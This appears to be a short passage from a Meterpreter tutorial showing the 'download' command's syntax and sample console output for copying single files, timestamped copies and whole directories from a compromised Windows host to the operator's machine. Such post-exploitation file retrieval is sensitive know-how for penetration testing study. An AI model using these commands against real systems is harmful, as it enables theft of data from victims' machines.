 Downloading

• Downloading a file is just:
download [-r] [-t] [file-1] [file-2] [etc] [local save point]

meterpreter > download cinfo.xml /root # Single file download
[*] downloading: cinfo.xml -> /root/cinfo.xml
[*] download : cinfo.xml -> /root/cinfo.xml

meterpreter > download -t cinfo.xml /root # Single file download w/ DTSTAMP
[*] downloading: cinfo.xml -> /root/cinfo.xml_2017-02-06T11:12:13-06:00
[*] download : cinfo.xml -> /root/cinfo.xml_2017-02-06T11:12:13-06:00

meterpreter > download -r MSN9Components /tmp # Recursive download
[*] downloading: MSN9Components\Msncli.exe -> /tmp/MSNcli.exe
[*] download : MSN9Components\Msncli.exe -> /tmp/MSNcli.exe
[*] downloading: MSN9Components\Digcore.exe -> /tmp/Digcore.exe
[*] download : MSN9Components\Digcore.exe -> /tmp/Digcore.exe
{etc}